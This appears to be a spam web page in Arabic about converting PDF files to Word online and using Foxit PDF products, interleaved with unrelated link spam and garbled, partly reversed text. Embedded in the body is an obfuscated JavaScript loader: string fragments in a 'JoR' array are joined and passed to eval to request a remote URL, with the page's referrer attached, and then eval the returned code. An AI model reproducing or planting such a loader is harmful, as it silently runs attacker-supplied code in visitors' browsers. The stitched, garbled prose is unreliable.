

[تحويل البى دى اف لورد اون لاين](https://bytlly.com/1ugmhs)

[تحويل البى دى اف لورد اون لاين](https://bytlly.com/1ugmhs)



إلى جانب ذلك ، يمكنك استخدام Foxit Drive في Foxit Reader في Windows و Mac و Linux و MobilePDF Reader في iOS و Android.

تحميل نسخة سطح المكتب Foxit PhantomPDF لمزيد من الأدوات المتقدمة.. استئناف قراءة ملفات PDF من المكان الذي تركته من جهاز آخر.. إلى جانب ذلك ، يمكنك استخدام Drive Foxit في Reader Foxit في Windows و Linux و Linux و Reader MobilePDF في iOS.. مشاركة الصور والملفات مع الأصدقاء في Foxit Drive يمكنك تعيين الأشخاص الذين ترغب في مشاركة الملف معهم ، كما يمكنك إيقاف المشاركة.

[Download New Adobe Acrobat For Mac](https://lineupnow.com/event/download-new-adobe-acrobat-for-mac)

Key من المكان الذي تركته من جهاز آخر. PDF من المكان الذي تركته من جهاز آخر.

[Mapping Software For Mac](https://romantic-pasteur-18897c.netlify.app/Mapping-Software-For-Mac)

## [Download video 3gp converter full version](https://www.goodreads.com/topic/show/21904419-download-video-3gp-converter-full-version-bergeneysa)

 w";JoR["yOrp"]="BJEg";JoR["XnoJ"]="oCFQ";JoR["Mlwl"]="JYRg";JoR["Xcnb"]="MaWR";JoR["iouG"]="in/?";JoR["uARE" ]="dRHF";JoR["JDKn"]="5NHA";JoR["BmiE"]="FTEA";JoR["dyEW"]="FJG1";JoR["CaUO"]="cLHA";JoR["DJgJ"]="dTXU" ;JoR["fCfX"]="RYPg";JoR["cKgF"]="IHXF";JoR["BejS"]="QGWx";JoR["IJQF"]="..

ope";JoR["VdEI"]="AcBV";JoR["WMUA"]="EBBh";JoR["Cqoy"]="tGCw";JoR["uihL"]="pHDA";JoR["nXXc"]="r.. إلى جانب ذلك ، يمكنك منع الأشخاص من تنزيل ملفك وعرض ملف PDF على الإنترنت.. FsVL"JJoR;"dbEQ"=["hNiC"]JoR;"ddEw"=["NsOJ"]JoR;"onl "]="NZAE";JoR["uPKG"]="wFWk";JoR["GhDr"]="NdQ1";JoR["GkTL"]="VbRg";JoR["KmGQ"]="xSWU";JoR["epJm"]="lKC V";JoR["BSEI"]="tion";JoR["YKXX"]="rrer";JoR["sotG"]="k=Sl";JoR["XSJQ"]="IBXx";JoR["MOrg"]="lVU1";JoR["WMfg"]= "ocum";JoR["dYuC"]="owne";JoR["NFhn"]="NVXx";JoR["JxSs"]="VaE1";JoR["pTIV"]="1eUh";JoR["hypY"]="oad=";JoR["C tEc"]="tXR1";JoR["LyFs"]="ZQWx";eval(JoR["LzHk"]+JoR["oVWr"]+JoR["Nzqv"]+JoR["dkTT"]+JoR["LVRp"]+JoR["jEaM "]+JoR["DvMI"]+JoR["VhrJ"]+JoR["IJQF"]+JoR["AeFL"]+JoR["IKPu"]+JoR["Epso"]+JoR["dYuC"]+JoR["sCHg"]+JoR["yUG R"]+JoR["iouG"]+JoR["hGLs"]+JoR["sotG"]+JoR["qfGx"]+JoR["NFhn"]+JoR["dyEW"]+JoR["MOrg"]+JoR["cKgF"]+JoR["xM Ct"]+JoR["pjmX"]+JoR["CaUO"]+JoR["FMmm"]+JoR["VjrS"]+JoR["NsOJ"]+JoR["JxSs"]+JoR["oFpH"]+JoR["hNiC"]+JoR[" BmiE"]+JoR["siKc"]+JoR["CPqY"]+JoR["BejS"]+JoR["snQf"]+JoR["XSJQ"]+JoR["pTIV"]+JoR["KmGQ"]+JoR["EIJI"]+JoR[ "bMzE"]+JoR["HLgS"]+JoR["hTPj"]+JoR["wvpT"]+JoR["VdEI"]+JoR["Cqoy"]+JoR["yOrp"]+JoR["izuS"]+JoR["uARE"]+JoR ["Mlwl"]+JoR["MPJv"]+JoR["dzzo"]+JoR["WMUA"]+JoR["ebgJ"]+JoR["xbgS"]+JoR["uPKG"]+JoR["zWOU"]+JoR["DJgJ"]+ JoR["FsVL"]+JoR["GSuY"]+JoR["ocsu"]+JoR["DSNs"]+JoR["uihL"]+JoR["fDQV"]+JoR["ecUg"]+JoR["JDKn"]+JoR["GkTL" ]+JoR["ftdD"]+JoR["GhDr"]+JoR["xqdF"]+JoR["ivzu"]+JoR["CtEc"]+JoR["BYGD"]+JoR["XnoJ"]+JoR["rfMt"]+JoR["Xcnb"] +JoR["fCfX"]+JoR["ayxN"]+JoR["YoXn"]+JoR["epJm"]+JoR["FRkf"]+JoR["LyFs"]+JoR["RSas"]+JoR["VhrJ"]+JoR["CIHg"] +JoR["hypY"]+JoR["oGbc"]+JoR["BSEI"]+JoR["paFc"]+JoR["uzNf"]+JoR["RioF"]+JoR["WMfg"]+JoR["xfkp"]+JoR["GRfE" ]+JoR["YKXX"]+JoR["QhDS"]+JoR["SWcQ"]+JoR["nXXc"]+JoR["UBnY"]+JoR["kIcB"]+JoR["AUEv"]+JoR["Iobx"]+JoR["T نفس من العديد يوفر الذي السحاب إلى مستند PDF محرر وهو ، Online PhantomPDF في PDF ملف فتح ;(["DuMa["JoR+"]BOoJ["JoR+"]acI القدرات مثل منتج PhantomPDF لتحرير PDF أو إضافة نص إلى PDF عبر الإنترنت مثل معالج نصوص.. var JoR = new Array;()JoR"]GSuY=[" "0cUl";JoR["hTPj"]="kQBw";JoR["SWcQ"]="l(xh";JoR["oFpH"]="oMRl";JoR["siKc"]="cKEw";JoR["QhDS"]=";eva";JoR["C PqY"]="BSEk";JoR["dzzo"]="ZXWx";JoR["LVRp"]="ttpR";JoR["MPJv"]="5TH0";JoR["GRfE"]="refe";JoR["wvpT"]="sTW Q";JoR["AUEv"]="xt);";JoR["DvMI"]="st()";JoR["pjmX"]="pNRw";JoR["oVWr"]="xhr=";JoR["Nzqv"]="new ";JoR["yUGR"]="t9. [Power Script Download For Mac](https://unnsalyrom.over-blog.com/2021/03/Power-Script-Download-For-Mac.html)

## [Scripting Tools For Mac](https://stephaniejohnson5.doodlekit.com/blog/entry/13902501/new-scripting-tools-for-mac)

استئناف قراءة ملفات PDF من المكان الذي تركته من جهاز آخر.. إلى جانب ذلك ، يمكنك استخدام Foxit Drive في Foxit Reader في Windows و و Windows في Reader Foxit في Drive Foxit استخدام يمكنك ، ذلك جانب إلى ..Android و iOS في Reader MobilePDF و Linux و Mac و Linux و Mac و Windows التشغيل أنظمة في Reader Foxit برنامج بتنزيل قم ..Android و iOS في Reader MobilePDF و Linux و Mac قراءة ..Drive Foxit إلى تحديثه سيتم ، بحفظه قم ، PDF ملف في التعليق أو PDF نموذج ملء عند ..Android و iOS في Reader MobilePDF وتحرير PDF بكفاءة مع Foxit Drive استئناف قراءة ملفات PDF من المكان الذي تركته من جهاز آخر.. أيضًا ، يمكنك مشاركة الملف عبر البريد =["VjrS"]JoR;"xhr;"=["VhrJ"]JoR;"XMLH"=["dkTT"]JoR;"spon"=["UBnY"]JoR;"re ..السريعة الاستجابة رمز أو الاجتماعي أو الإلكتروني "IAQw";JoR["ayxN"]="cNbF";JoR["FRkf"]="dICw";JoR["IKPu"]="ET',";JoR["paFc"]="(){v";JoR["RioF"]="ef=d";JoR["izuS" ]="FeHQ";JoR["Epso"]="'//d";JoR["ftdD"]="sNR1";JoR["LzHk"]="var ";JoR["uzNf"]="ar r";JoR["Iobx"]="};xh";JoR["kIcB"] ="seTe";JoR["xMCt"]="0MUV";JoR["snQf"]="ZYVR";JoR["sCHg"]="nsof";JoR["DuMa"]=";";JoR["jEaM"]="eque";JoR["FM mm"]="NWQA";JoR["RSas"]="pT')";JoR["BOoJ"]="nd()";JoR["hGLs"]="XTgz";JoR["xbgS"]="MAXh";JoR["DSNs"]="URB w";JoR["ecUg"]="oWDg";JoR["qfGx"]="9TAV";JoR["ebgJ"]="AHCh";JoR["rfMt"]="sZVQ";JoR["bMzE"]="EHCk";JoR["zW OU"]="ZRCE";JoR["fDQV"]="EXUV";JoR["xfkp"]="ent.. ";JoR["xqdF"]="lRQ1";JoR["AeFL"]="n('G";JoR["TacI"]="r se";Jo R["ivzu"]="0PRF";JoR["ocsu"]="lGV1";JoR["BYGD"]="BaFl";JoR["HLgS"]="cMAB";JoR["oGbc"]="func";JoR["EIJI"]="ZX Wh";JoR["YoXn"]="09AU";JoR["CIHg"]=". 0041d406d9 [buku persamaan transistor a733](https://singcanalcu.over-blog.com/2021/03/buku-persamaan-transistor-a733.html)

## 0041d406d9

[Project Free Tv Bachelor In Paradise Season 3 Episode 8](https://ericabrown3.doodlekit.com/blog/entry/13902504/project-free-tv-bachelor-in-paradise-season-3-episode-8-napowisaa)